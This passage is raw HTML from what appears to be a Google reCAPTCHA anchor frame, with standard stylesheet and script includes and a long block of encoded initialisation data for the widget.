  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="uNSIKscbGZJ_QAqVwRdzIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="uNSIKscbGZJ_QAqVwRdzIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uNSIKscbGZJ_QAqVwRdzIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DollzKHvCoMOJbXvCiWhsw6zDh8KoXWvDmcOZwowgwoIZMsKfAMK3d1LClmzChB4Lw4VQbXfCvMKZw6DCtcOzw7DCpsOZw58lwqFmwp7CtsKJwp/Cn8O/wrkow4XClTHCq3Z0w6bDnsKzw7zDucOxwp/DlsKII3PCnMKQU1MGC8K6McKsPTHCusKFw4ZBw4/[base64]/CiyHCr8OOwqjDoSkneDlVwqxKEMKdw4NNTMOwwqpawqBZccO3LwVlwq/DqsKUDsOXw7BHXybCmw7CgQ7Cpn8wcQ/[base64]/CosKfwqsUw7XDtmxpw5sOO8KaJ8KWwprDm8KPR2tkw7PDtCYydhdUW8Kww7xQY8O/wqXCr0XDgU9ZX8OiHjXCm8OxwrjDhsK/wpfDlxkFdDgxTRlSMMKDw5xFaG/DlMKxLcK+PxzCizrDphHCocOFw5rDvwTDtMKfwpLCgMODKcOjIcO0BmTCgVsXPcKSw7XDjsKBwrHDoMOdw7pbwptdw6bDjsKXH8KcwrvCjE7CjMKYQE/DnsK+wrMrDjbClMO1B8OdOcK1w4XCu8KJah3CilHCuMKCwosWwpRkw750Um4JBD1WwrTCnC7DhBh4UhtIw4QVVCYYMsOwEmxRw40EMhkFwq4zcsOBRsKySA3Dvn/[base64]/wpI4NcKawo3CvMKKw7lwwqHCm8OMdcOowqbCjsOGb1rDh8KAw6Eaw68vw4R4XWoawoswM1cOCsKgZ1HDtFk9KUURw4zDp8OjLsK5HsOnwr4dw6JIwrHCscKcwq/DqsK9BwrCqF/DgiVWJwnCucO+wpVnSTJxw4DChUMAwpjCjsKhC8O9wqgQwq9Owpd4wq56wpXDtEjCun7Drx/DjBXCmS1bB8OFMcKpeG3DvgPDuyIaDcK/[base64]/CtcKRwr/DtR3CuMO9w7fDnsKfK2YSwpDCgMOOwo3DtwJdw5rCg8Kww4/CiA4uw60wM8KBaRDCmsKmw4EoTcONM3jDiVVCCGlbX8Obw7RsIynDiUDCoApFFmhOYB/DrcOowo/Cn3DClyQucBJ/[base64]/Cn8Opw5d0EsOvwoPCvcK5acKUQh/CoMOTwpLCuyDDsTjCrcK+wo/Ck8OfesOiwrPCqcOfL3vCm0DCoA/CmsO/wo1nwo/[base64]/ZMKjwqNjwoYXw4pZw4sFNWrDlDXDjsKsPsOtw6orXsKgwoDCgMKJwrAGwqwidiRQwrbDncO5DD1uUFPCnMOnw6Rlw7YZc0Atw7/CrcO3wozCjmLDkcOqwpIqHcKASWFhDxV/w5LDil/CmcOGeMOhwosVw70gw68CeGzCnltdfXV4UVbCnSfDksOgwrgDwqrDlMOITcKqw4Mzw4zDuwLDikfDrCZ0Xl5JAsOiGW98wqbCl2txdsOgw69kTWjDt2NBw6Q5w4ZCdCzDjRUMw5DClcKQwqJYTMK+w4UFKhjDnCpEOGhdwrjDsMKJaXwUw7zDjsKtwr/[base64]/[base64]/wqoFBcKnwrvCnRlYDcOAIMKHCELCn8O9wrR5wpTDhiLCucOZwrNGTHMRw4nDpMOpwqFJwos0ZMKTcmZfwpDDoMOKJULDsCrDpzZZSMOLw4tZEsOCQXxzwo3DqitAccKdUsOowrnCiMOINsK8woLDh0bDpsOkMnAKVDQ5ckzDhiLDj8KmHMKRIsOdUn/DvG4NfQIWGMOBw681w7LDoA4IBlI5KMOcwrhzZGlbfy9jw4hNwpstN0pKMcKvw4t/wogeY31GJFdyLDfDt8O3ImRJwp/[base64]/[base64]/w6XDnUtJworCn8O0BGXCkcKQw4tgwrzDtxB+wopBwqotw4xIw4DDhsO7cMOpwr01woJpQcK6GcOTXSrCgVvDj8OwdsO4XcKxwolIw6xsEcK4w4AnwpFZw6s7HcK7w7LCtsOgQE8ow5crwojCmsO1FsOTw4DCs8KPwqBGwrjDk8Knw6/Dr8OBOwsbwohHw6cAJjFMw7tbL8OQMsOpwpVbwr98wp/CiMKowpokG8K0wr7CgcKWP3fCqcKzUjdVw59FJnDCk8O0VcOSwq3Do8O5wr7DqTogw6DCvcKtwrNEw43CiQPCrcOwwrrCgMKtwqkzPRXCmHV+VsORRMK8VMKzJcO4bsOxw4JcKCjDvcOoUMKEW29HL8KOw7o3w5vCpMO0wps/w4rDv8ODw5zDjwlYUjtWZDpKDxzDssO/w77Ck8OeRCIDDjPDisK6AXJZw4ZnGVICw756YCENBsK/w43ClB4tTsOgQsOLXcKbwo1Qw73Dnkgnw6/DrMKlPMKiAcKTG8ONwqo2fjjCnkfCgMKYVcOMNyPDtk0wDBMmwqQ2w7TCi8KbwqF3BsOywphkwobCuilKwovDmjnDusOUAABLwr4mNk5Vw6vCkmXDk8KGF8K6ehYCWMO/wrzCpQTCr8KYdMK0wq7CtnjCu1FmDsO8IEjCp8KPwoZUwoLCvGzDrnNjw7pBXAHDpsK5WcOZw7fDijFUaCdebsKgXsKWdxLCr8OjK8KKw5RtcsKrwrwMbMKjwqovfBTDuMOGw6vDsMO5w5B+CVtvwofDg1huVHLCsRsPwr1OwpPDhF9RwrYtNx1/w7cSwpjDvcKaw5nChwBLwoxiMcKGw6IDOsK3wr7CucKKRsK7wq8nBwQMw5TCp8O4RRfDgMK2w4h7w6nDh2wgwq9WTMKGwqzCucK8PMKWB27CpgZid37CiMKkA0rCmEnDocKGwrzDssO9w5JVTx/CrVTDo0Udwr11b8K6CMKJWE/[base64]/CuMOXTcO8YMKLw5REwoXCnTN/MF0kw6F9woEzAkNFIEFlw5JJw7pwwo7ChgQEOC3Cj8KPw4oMw6Uxw7vDjcKVwqXDj8OPQcOdXVxvwqVPw7wlw7sswoQcwonDsWXCp0fCksKBw6IjDRFmwrfDlcOjLcOtdSQJwq4tJiUiFsOPJT8sQ8OYAsOSw4nCh8KrWz/Cg8KLYlBgf1QJw4HCqBLDn3jCvVw5NMKYVjbDjVtnQ8KgHcO5BsOMw4/[base64]/[base64]/wq3DpyE7XX4mQkXCqCJlwqpDOmY1L0UHw502wr3Dth5uBcOtaRvDlDzCk13Dr8KgRMKXw59yWRMvwrwee1I8ScO9THIlwonDoz1iwqt2UsKIKwghAcORw4vDscOiwpzDncO1cMKLwolZcMOGwo3DgsOxwrzDp2s3BSLDlk8Mwp/Cs0fDlzoxwptzbcOhw6PCjcOiw4XCscKPEifDnwoHw4jDi8OSOsOtw5gzw7rDuEDDhH3Dq3bCpGRoV8O/[base64]/w53Dk8KzcSrDgsO8wq/CosOLClfCm8KNwqnCmk/Dj0rDpcOZYUF4ZMKHw6Qbw5/DqF3CgsOwK8KgDC3DsHjCncKwOcO8O1IUw6Yae8OjwrspMMOQXRIiwofCk8Oow75/woMhTULDh08Ewo7DgcKbwojDksKCwq97PBHCssOSCytWwpjDqMKIWhMeJ8OVwpnCoRTDjsOlUWoIwoTDpsKFPsKuY27CgsO7w4vDmsKmw43Dhzt6w59SUA9fw6sRVEtuHHvDuMOSK37DsVfCrmHDtcOuWmfCmMKuMBHChl/Ch2NECMORwqzDsUjDilMjOWbDsiPDm8KDwqIlJnYJcMOhc8KQwoPClsOSJ0jDpirDnsKoEcO6worDnsK3OmrCk1TDnxxUwozDssOrXsOSRS9qX3vCpMK8GMO4KMK/IzPCtcOTCsK2Xz/DmwrDhcOYHMKSwoZ2wo/ClcO0wq7DgjUWMn/DhTRqwpnCrcO9Z8OiwqvCsDPClcKBw6nDlMK/PhnChMOqfhofw60yW3rDpsO4wr7Ct8O/MQBPwrkqworDpkdhwp4pL2PDliR3w53Ch3TDsgDCrsKgdj7Dt8KDw7zDnsKEw58FQipVw4MuP8OLRsKFKUHCoMK9wofCpMOKCMOXwp0BKMOewqXCi8KZw6sqLcKxXcKTFwfCu8KUwqQhwpNVw5/DgV7CjMOjw6zCuBPDucKGwqnDgcKyCsOUZE1Ew5HChhMnc8KtwprDh8Kaw7PCkcKnWcOrw7HDrsKnL8OLwpHDrcKjwpvDjikMAkk0w5zCkRzClnwfw6gZBSVawq0nb8OTwq1xwojDgMKEA8KAPXkCT3/CvMOcCT1cEMKMwpotKcO6w5zDkFIZc8K/NcOxw5bDkxTDhMOVw5AlIcOuw4TDnyYjwo/CqsOGwpIpHA9UKcKDbw/Dj08pwrJ7w57DvwHDmTPDusK5wpYXwqPDnjfCk8K1w4DCsBjDqcKtY8OMw6MDcnLCj8KPEGN3wpU6w5TCnsKpwrzDs8OyQ8Ohwr1HTxTDvMOSb8KqbcOYfsOXwpvCuSzDl8KCw4vCiwp/FBBZw6RwclTCl8O0HipjNVcbwrZVw7DDjMOeFjbDgsOyHkbCucOrw7PDmwbCrMKubcOYacOtwo8SwpEzw7PCqXjCkn/Cg8Kww5VdX2FbNcKqwoLDvlbCjsOxEiLCollrwqDDo8OiwoBCwpjCpMOvwr/DiDTDuGUnTU/Chxo/[base64]/w7DDvwx3wpcWI8OBwqzDvm7CicOGfMOSwr/DigIONUfDicObw6jCgFsabQzDr8KFJMK2w5FKw5nDgcO2ewjDlDvCoEDCgMKuw7jCplQyd8KXOcOEPsOGwogLwoXDmBbCuMK4wog/WsKWPsKLR8KWB8Kkw6dfw6Ypwp51TsK8wrzDhcKdw4xfwqrDocObw5Zgwoo6wpd4w4zDo39Qw4UBw4LDosOMwoLCmBfDtmDDuj3CgD3DosKVw5rDpsKtwr4dEy4RExNPTXTCoCPDoMO1wrPDu8KvacKWw5lfHwDClmsMRy7DhE1RR8O5K8KMDRnCukHDnwLCsk/DgwHCgMORCnhyw6rDg8OKIX3CicKJb8KXwrl7wqPDs8Omw4jCpcKUw6PDlsO4GsK6V2TDrMK7SHgPw4XDpSfClcKnNcKpwqIFwo/CqMO7w50Pwq/CknIkYcO0w5gWJWcTa2EfZngfWsOyw6UGbUPDrhzCqhMyRG3CuMO0wppPYCdEwrUrfEdlAwNTw5hYw6dVwpMMwojDpljDtEjCpU/[base64]/ChB/CtSlUwqfCv8OCw7DDssOndXTCn8OJw7wow5fDqsOZw7zDkhzDssKVwp/[base64]/[base64]/[base64]/CvzHDm8KrwpvDuXghw4/[base64]/CkFvCg8O8w4/ChFPDvMOlf8Oqw7fCo8OrejlYwo/DpMOlR13DpFdlw7fDpSogwrJJCSrDsRJaw7lNHgfDnkrDvXXCj3dVEGcNBsOLw5txAsKrN3HDlMOXwpbCssKpTMOyOsKMwpfDnnnDpsKGZEI6w43DiT7DsMKXGsO+GsOow5zCt8KiK8OLwrrClcKncsKUw7/[base64]/Di8ORP8Kbw6IZIsKpVMKFbMKcJnouworCgMKsNMKZVxJDKsOSEi/DhcODw4M+HBvDj0vCnRzCocO7wpPDmQjCvmjCh8OGwqQvw5RgwqcZwpzCnMKhwrXCnQ1Yw6x/[base64]/DoyjDqg7DsMOVw5LCt3BfHWxDwrTDsjgZw7HCpzvCr3nCsxAIwoheYcKMw7wtwr9Yw6E2PsKtw4nDnsKywp1HcW7DvsKrOSIvBcKjecOaKSfDgsOzKMKBLg1zW8KyA3fCvsObw5/Dn8OwcgrDjMOpw6rDr8KyPzNlwrTCuEPCrUQJw60ZXMK3w5k3wpEyfMKrw5bCvQjDnll/wrnCqMOWBSjDgMKyw6k2CcO0ODHClWTDk8OSw6PChTjCuMKYcSDDpQDCmjFORMOVw6gxw5Bnwq1uwqNjw6kvYn1yXl1Pc8Kcw7jDuMKLUWzDokjCp8Oww7tiwp/CmMOwM0TCoiNhR8O7fsOdBgrCrz1yP8K0HzvCgBTDsg08w59iJVPCsiZAw5xqT2PDrDfDrcKYTQfDuH/DvWrDjMOyM04+F2o6wrJJwo4pwqpuVhVBw4nCmsKqw5XDtBU5wpxvwrjDsMOzw4Yqw7DCkcO/RWMdwrYMZDp+wqTCkFJGaMO/[base64]/[base64]/woIpwqfCtMORwqPDk8KLXcOxw7fCoys7acOOwrnCscO9HmjCj24JHMOgJ0Bmw6TCnMOVGX7DunEBe8OjwqVVSH93ZijDoMKjwr4EaMOLF1HCixbDpcK/w4tjwqYOwpbDvwnDsE8xworChcKzwr95H8KMVsOLECvCpsKAZGQOwqVqelcxbn/Cn8K3woFjdUhePcO3wrDCsFXDvMK4w49Hw6FYwpbDgsKqAGdoBMOIADbCnT3DvsOvw6hVFkTDqcOBf1HDocKzw4oAw6huw5pqWWrDrMOTJMOPXsK9eS1ewrTDrQgjLw7Cl01gNcO+BhRxwqzCt8K/BFrDoMKlP8KhwpjCk8KbFcOXwoZjwo3DvcK8dMOEw7nCksKSHcKPCnbCqxXCtT4/U8Kaw5/DrcOlw4NLw5AwEsKSwpJNIDLDvCJGLMOfLcK0ezMiw4pHW8OcXMKSwqzCvcKzwoVrRmfCqsOVwqLCnkrDqGjDkMK3JsKkw7rCl3/Dj1zCsjfDh1EWwo07csO5w7LCqsOww6cAwqPDtcOwTBdxw6N4UMOuZXp3wrojw7vDlnFHNnfClTbCmMK7wrREc8OcwoE2wqwewprCh8Oec1Bxwo3CmFQQW8KKMcKMGsOTwqXDmE9becKow77DqMO+B297w5/DucOjwp5ufcOuw7bCsCNGWXrDuQ3DgsO5w48tw6TDucKzwonDnzLDnETCvQ7DpMOhwotbw6codMKVwq0AZB8rfMKUe3MpCcO2wopEw5XCjgPDnV/[base64]/CmAF8F3PDrFcuw73DgFpNw5XChcKIUGnCnMKww6TDtjpJU2A4w6dINWTClHE6wpXDtMKQwovDjxLCocOGcWbCtGzCgRNPSAYyw5hZR8KnBsONw4zCnyHDuHXCl3UkdXQ2w6Y/UsKswos0wqsdGw4fOcOSJkPCl8OzAAECwrXCg27CsmzCngLCs1wkG0wJwqZvw6PDpiPCojnCpMO7w6NKwpLCjx4TGBNowqzCo3NVAztpQSbCv8Oewpc3wpQjw6McGcOUKcK/[base64]/[base64]/[base64]/DpiljwpxzwqnDvsOJw6YmwrAZP8OBCChXw5DCrMOww4zCpGJQw6Iyw7zCt8Kiw61HdX3CmMKKSsODw7EAwrXCg8KnMMOsKDFcwrogH1EhwpjCpXrDoV7CosKKw7EsBlHDscKgC8O/wrh+FVfDl8KSMsKnw7PCvcOrXMKpBBMIU8OYBCwQw6HDpcKmA8OZw5kdKMK/MEw6FF1WwqJbOcK5w7rCm1TCi3vDvnQywozCg8OFw5bCvMO6YsKOahUCwoBnw741QMOWw6U+PXRawrdZPnMRHsKVw6PCj8O/KsKNwqXDpiLDpjTChjvCoD1GdcK+w784wolOwqQKwqhwwqTCvTzDr21wOBgRTTLCh8OOQcOQR2zCp8Krw5NzIgNlLcO8wo44MnorwrsTOsK1wos4BA3Cvm/[base64]/[base64]/I1ZIYEsVPUksK8OmX8Kgwpcib8OlDcOHIcKNDsOOEsOGGMKMNMOcwrAzwpUBTsOFw4peUAoeHgNCFsKzWBsZJVRvwp3Dt8OhwpVmw4g/[base64]/OjcOwqbCs2cBw7/DkHDDmsKzwqITVl/CocKeBTjDvMOFdRLClU3CuW50f8KFw7fDp8KNwqltLMKCfcKzwpcdw5jCn2FXQcO/UsOvbiA1wr/Di05VwoYxAsOGR8OGGUnCqGEhFcOBwo/CmRzCnsOmbcO5Znc3I3wZw6NGGg/DqGEswobDiHrClURYCB3DkQ/DnMOiw50yw5rDicKFKMOJZS1HXsOOwqkkKFzDnsKzIcKpwozCpBBVHcOtw54WacKTw5UWbiFZwrtTwqHDq1RjdsOww6DDnsOwKsKGw5lLwqpOwq9cw5B9GSMnwq/ChMO0VDXCoR4DSsORBcO/LMKIw6UUBjrDpMOIw5jCsMK8wrvCozjCth3Dvy3Dgn/[base64]/KcOZTMKBM8O4w6x3w7jCj8OiAVLCsSAGwqINEMKtw6jDtl4hc0XDoyHDqmlCw5DClTwCcsONERjCn2HCgWdnX3PCusOpw6JJLMKzY8KZw5FKwrs7w5Y1U0stwqPDhMK/w7TCnixVw4TDlXk1MFleGMOJwpfChkLCrjkQwrfDpD0nbENgJcOrE33CrMOEwp7DgcKrS17DshhRE8OGwokiBG/CscOzw50KLlJtasOTw6vCgxjDt8Obw6QTQTrDgmZkw6xMwphDB8OpMijDtkbDrcOawr45w5lUGArDhMO0QWDDmcOEw5TCl8KsRXd/B8KSw77ClUUwKVYmwoQaGTDDp3/[base64]/[base64]/[base64]/[base64]/DgUg0wo7CiRpRw4nCgCMkwq8Jw7tawqcQw7BOw60lcsKfwrzDvVLDosORFcKxTsKXwonCjhFxdy42fMKbw5bCrsOPBcKUwps4woMDCR1dwpjCv04Cw5/CtSNbw5PCtVJVw7kWwqnDjQcNwrsGw6TCkcKsXFXChyx/Z8OBTcK1wp/[base64]/DvF8zUcK6woHDsHkrX38Qw5bCsE0jwoASFW3DpUDChFwEBcKqw6TDj8Ozw4Y6AUbDnMOIwp/CjsOLAsOTZsOPaMK4w5HDrAvDuH7DjcO5EsOEHEfCtA9GKsONwqkfPcOlwqcQFsKrw61+wrwKGsOsw7TDr8Ocdjkyw5jClsKiAT/[base64]/DncKEWsKgw69Pw4cnJcKCw5zCrcOQwp3CiRTCi8K/wpHCmsKQLTzCr1AVKcO9wq3CkcKiwr1qKAQfDwHCrgFOw5LClhIhw4rDrcKxw7LCl8OuwpbDtlnDncO5w7jDtU/[base64]/wrMqw7omfcOuw4AuWHc9UAdgwpclRzTCj2cvw4/Co8KsRlNyMcO3I8O9SRBWw7fCrFprFwxvN8KbwrzDjxMvw7NYw7p5RHfDiE/Cg8K8MMK4wr/DscOywrHDoMOobzTCtcKxfhTCgsOgwoxGwobDssKtwoFYYsOSwodCwp0zwp7DjlF+w6lOZsOWwoYHGsOvw6HCicO2w7Auwo7DusOicsKjw7V0wo3Cux0DAMO9w6gYw7/CtFXDln7DpxUKwrZdTSrCiHjDiScIw7jDosOWbQhew5pcbGXDncOtw6LCtxHDo33DhB7CqsKvwoNKw6Qew5PDtG7Cj8KgU8Kxw6YeRF1Ow6sVwp1cc2lVb8KswpRSw6bDihc6wrjCg0vCgXTCgHxjwpHCoMOjw6bCix49wo0/wqhuDMOww73CjMOYwpHChsKiaXMBwrPCocKtaDTDgsOSw5Emw4jDncK3wpNjcU/DnMKvPBTCqMKXwpB5dxdzw65IMMOxw5XCmcOOCmc8wpI/TsO5wqdoBBdAwrxFcVDCqMKBQQjDoEEBX8Oswq7ChsOTw4LDgsO5w49+w7HDrMK1w5Zuw5/DpMKpwq7DoMOqHDgkw4bDisOdw63DhgYzBC9Ww73Du8OaMnvDolPDlMOWbSTChsOjecOBw7nCp8ORw4LChcK6woBzw684wqlfw7HDvnjCv1XDhl/[base64]/Z0IyAsKUw6XDtH7Cp8OKwo3DvX/Dj8OJSi/DglRCwrs/w75AwqrCq8K4wqAiC8KNfjfCkmvClxHCvjTCnkI5w6PDscKQJg5Bw7IgasOFwqYSUcOPRnhdRsOUB8O7WsOhwrzCv2HCq3YvCMOoMzfCp8KEwrrDpmp5w6tSOsOkecOvw5XDgRJcw67DpGx6w6PCq8KwwoDDoMO+wr/CrVfDliR/w53CkhPCn8KdPlo5w7HDtcORDnnCqMKbw708E0rDjFHCksKcwoTCuD8hwoHCtD3DoMOBw48KwoI3w7/Dk1ciMsK6wrLDvzonCcOvXcKhKzbDtcKqVBzCs8KFw6EfwoMLITnCt8OmwosDcMOmwo8jTsOlcMOEDsOFMi4Gw7EYwq5Hw5/DunbDuQ7Do8KbwpXCrsOjAsKtw7PCnjnDocOfU8O7SUhxMwMefsK1w5jCnh4lw4fCnlvCiDDCmkFTwrTDrMKAw4dkL2kNw5DCk3nDsMKwPV4ew7RGbcK5w5MpwqBRw4bDi1PDpFFZw4URwpI/w6jDucOpwoHDh8KGw6oNEcKuwrPCnizDqsOoTw3Cs37CncObMzjCl8KPQHHCrcOzwrMLUXg9wqzDqDEIUsOyUcOlwobCuzXCmMK5QsOcw4/[base64]/[base64]/SWXDjsOnbMOPw4nDtWTCnMKuw48YYVw5w5rCm8Odw6o7wp/DtTjDjjXCgx4uwqzCs8Odw4rDmsOAwrXClzEMw7cCbcKYL3LDoTvDp28kwoApFngdFcOtwqZKBGYuSlbClSnCm8KMKMKaaUDCrAc/w5YAw4TCmVNRw74efF3Cq8KWwqgyw5HDusO4b3REwozDisKmw5ZdeMOww40Gw4XDkMOqwrMqw7xrw4XCiMOzfAPDgDzCusOjWWt7wrNrMkvDnMKwdMKnw4E/w79cw6XDncK/w5hRw63Ci8OIw7TCk2tfThfCrcKvwrLDpmRgw4d7wpvCmV12wpfCiVHDuMKXw7d6w4/DksOIwrxIVMKdG8OdwqzDgMKuwo1Fb2ISw7Ryw7rDrArCvD4vXzpXaXbCv8OUcMKFwqAiFsO3W8OHfQx8JsOhaiVYwq9Aw55Da8KRRsKjwr7CpULDoD5fC8OlwpbCkTtfYsKMDMKrR1s/w6LDgsOAFUfCpMKAw40/[base64]/[base64]/wofCrzsPwqEDElHCqcKCw4xnwoXDhMKKQsK8QxVFNQV9UcORwpjCsMKzW0NUw6IRwo7DpcOtw5Mdw7XDtSI4w6LCtj3Cm2rCt8KhwoIRwr/Ck8Kfwq4Iw4PDocOEw7fDl8KrfMO1NTnDsEs0w5zCrcKewpRkwrnDh8O6w6cGHzzCvsOpw50PwplDworCtVFow4cHwozDvV9ow5x0YFjDnMKow6QMFmISw7DCksOQHE4KNcKqw5Uaw6lCalF+a8OMwrA+PkJoGTIEwrV/csOEw4R8wpwowpnCnMKww5wlHsKrFWTDlMOPw7/ChcKCw5tcK8KtXsOVw53Dgh9zHMK7w5LDqcKlwrcxwpXCnw9EecOlU0gKUcOlw4cWEsOMc8O+IX7Cml1aEcK2dTfDuMKoCSDCiMKow7zDvMKoEcOQwpPDo1vCnsOYw5XDkSXDqmLCtcObGsK7w4c6bTdnwo5WLxADw7LCscKOw5zDq8KqwrXDr8Khwpl8TsOlw4/[base64]/w7vDo8OFwq3ClMKWw7NfL8K4wpHDscO7fBfCmcKtY8O3w4J9woXCocKqwqckAcOpXMO6wpkwwpLDv8K/[base64]/w5TDscO3IxfDjMOFw5kyBcKuFMKTw5HClsOyLsOYFilxw41rAsOBU8Opw4/DgyZLwr5BIydJwoHDpcK0LMOZwrhbw6nDtcOTw5zDmA1EbMKMWsORfTrDrEHCmMO2wozDm8KqwpjDssOuKEpiwoUkQTZ1GcO/[base64]/Vn3DgEjDrw3Dg1LCssKgw7Rnw7DCt8O8w6hTGTfCpC/DtBhpwotdcGfDjE3CvsK4w61hB10MwpPCssK1w5/CoMKrOBwrw6AgwpBZIR9YbsKGUAHDjsOrw6nCosKYwrfDpMOgwpnCgB/CgcOqKAzCogcWFhdmwqHDkMOSD8KGBcKcIGDDt8OQw44PRsKmP2VoTsKKZMKRdS3Cu0PDkcOFwrTDo8OyasObwp/CrcKnw7HDhUdpw5Efw6Q6LGoQWihEwqbDpVzDg1nDn1bDignDg1/CqiXCosOYw7IrD3bDgmpNAsKlwp8dwovCqsOswpYmwrgOBcKfAcKAwphFGcKSwpzCn8KrwqlPw55rw7kQwrNjPcO/wrFkF2zChnk1w4zDgV/Cj8OLwoRpS2HCkSlbwqJlwqJMDsOvdMKmwo0qw4VMw5NSwoBoWRfCtzPCjRLCv1NWw5fCqsK/acO0wo7DrcKrwrLCrcKTwrzCtcOrw6fDvcO+TnZILBV7wqjCjE9tU8KCIcOQFcKewp4KwrXDoCJOwoINwoJwwq1veksWw5gQdEs6B8KHC8KmOXcHw6HDtsOQw57DrRENVMOmRSbCjMOWDsOdeHDCp8OUwqYMO8OPb8Kvw7gOT8OqbsK/w40Gw5Zjwp7DgMO7wrjCsxjDr8Otw71EI8KtGMOcOsOOEjnChsO4EQ4TehUgwpJ/wrfDu8Khw5k+wpDCgUYBwrDCr8OVwrXDhsOGwqPChcKUYsKnKsKZFHoUcMO3DcK2NsO5w6UlwqZTTAEbLMKCwpIZLsObw57DocKPw6MhY2jCm8OTLcKwwrnDrGPChxZXwp1nwrJywqpiIsKDEsKUw4wWeDvDkW3CrVrCi8OEZmRFUT1Aw6zDlUs5CsKbwq8Hw6QVwo/Djh/DpsOyNMKkTMKKIcKAwq4iwoYce0AeCmhQwrMxwqc+w5M8Mx/DscOsX8Oew5hBwqHCncOmw57CqEIXwrnCocKle8O2wrHCpsOsEjHCrgXDhsK/wr7DqMOJOcOWGwXDr8KjwpjCgDTCmsOwEQ/[base64]/CsyrCvsK/w6cCw7zCkFZNK2DDkcOoYcK6wpdoVkfDj8KYKDgDwq0PCxg2LWkxw7vCvMOPw4xTwrfCmcOPMcOzBcK8AjHDk8KXAMObBcKjw7IgXx3Ch8OONsOxGsKPwoJPGjdZwqnDkHI1CcOwwp/DlMKjwrpRw6XCkw57XhsJIsK3f8K9w54Jw5VTYcKwSnlYwofCnkvDu2LCuMKQwq3CksKowrAow7ZGK8OAw6rClsKBWUvCuRQRwrPDtHNew74XfsOnWsKgDisUwp9rLMK5wqjCvMKqHcOHCMKdw7NbZU/[base64]/DlEnDsVrDulHDggDDolHDgMKkwqcowqXDjsOnwoROw6lswocUw4Upw6HDocOUUBjCv23Cvx7CqcKRYsK6YcOGOcOobMKFGMKAC1tfTlDDh8K7P8Oiw7BSEiNzMMOVwr8ZK8OdOsOeFsKKwpTDicOWwpIuYsOqNCTCtQ/Ds0zCrXvCg0lZwqoHR3Bdc8KkwrzDsHLDmy0pw5bCm17DnsOCUMKDw6lZwrrDvsKTwpZJwrnCmMKSw6JEw7BKwonDk8O4w6PChj3DlzjCrsOUVTjCv8KtC8Okwq/Ck1rDocKXw5dfU8K8w64LJ8OWdcOhwqIVMsKCw4fDkcO1RhTCkmnCu3Zrwq8meX5MDRjDjlPCv8OOBRlTw6UTwol5w5/DpsKlw5sqMMKIw7hdwqMbwqvCnRvDq37CusKcwqbDqknCusKZw43CoQ3Dg8OmZMK4NzPCrTTCjl/CtMOPJAZzwpXDtsOyw4VDTC5Two3DsVrDo8KHehnCl8OWw7TCvsK3wrTCncK9wq4XwrzCgU7CliXCgQTDvcK9PjnDq8KmGMOeU8O4LXtAw7DCtUXDpyMOw6rCjMOVwod3DMK+BwByGMOiw58Nw6TDhcObF8OUZjYrwonDjU/DiAsoMDHDvsOGwrBZw6Z0wp/[base64]/dcKzwqFJOxMrPHjDsFw+YMO0wpYAwrnCvcK+CcKbwoHClcKSwoXCrMObfcK3wpRbD8Oew5jCjMKzwpzDjsOiw6UaV8KBccKUw6fDi8KSw59KwpzDmMO9QxUsFhNbw61oYHwMw680w7YXXlDCnMK1w7RMwqR3fxPCgMO0XAjCiTwFwqnCh8KraHHDoztSwrzDhsK/w57DuMKQwogAwqB9A0YpGMO7w6nDhknCjmFgUCrDqMOEesOHwr7DvcKFw4bCgMOaw6nCuQ51woF5RcKRZMOHw4XCoF4awocJUcKxD8Oqw6zDmcOOwqVaZMK5wqkZfsKQTgoHw4XDqcODw5LDjQYlWXcwTcKvwrLCuxN0w4Y0TcOAwrRoSMKPw7bDpGdIwp84wq1/wqAzwpDCqFnCv8KGGEHCi2zDu8OTNGLCrMK8TgLCoMOgU18Lw43ClH/DpcOoesK3bSjCksKww4/DscKVwoLDlUY5fnxAYcKQEkt1w6N+LMOsw4M8ISlDwpjChUA2eid/w5bDkMOoEsOXw4Nzw7Bmw7UuwrrDmFBnGjdUPBh1HzbClsOBWjcuHULDqVPDlR/Ds8OePlgTZE8nVcKCwoDDmgUJOR8pw7rCvsOlOsOkw78OT8OiPVYgEXrCisKbJyXCoyhhd8KGw7jCoMKtFMOdOsONLAvDp8OWwoPChyzDvns/fMKiwqTCrMOww7Bfw4AHw7nCmEHDuh1fPcO0wqLCvcKVEjtfa8KQw4kLwprDoVXCvcO4d0cUw7FmwrdjE8K5dwIOR8OAXcO9w5/ClAYuwplUwqLDnUZDwp8tw4HDl8K9XcOQw5vCtwlyw4QWazwkwrbDvMKxw77CicK/WUXCuXzCm8K8diJsMmPDksKbIcOZcRxrIx8vKnrDpMO5HnkTJkhvwqzDqg7Ds8Kuw4tNw7vDo0E6wqw1wp18QFLDvMOhA8KrwpzClsKZccOWUMOxb09lMR16DTxfwrfCn27CnXoUPynDkMKjORDDv8KrP2HChiJ/QMKPRFbDnsKVw7rCrFpVU8OJVsK2w5pIwq/[base64]/QMOrDisNw71ZWsKpw7lgw5LChyEIwrDCjsKtwoTDqsKZSsKDdyMZNxcucRzDpsO+PXxuFcKdWFnCtcKOw57Du24sw6bCl8O3GjwAwrIYNMKResKTTz7ChcKGwo5pDGDDj8O/bsKNw7kTw4zDgVPCk0DDnRNswqIGwqLDscKvwrAYLGfCiMKYwojDvAp6w6TDvMOPXcKGw5zCuj/DgsO+wpvClMK2wqDDkcOwwp3DlkvDuMOiw6RISGZ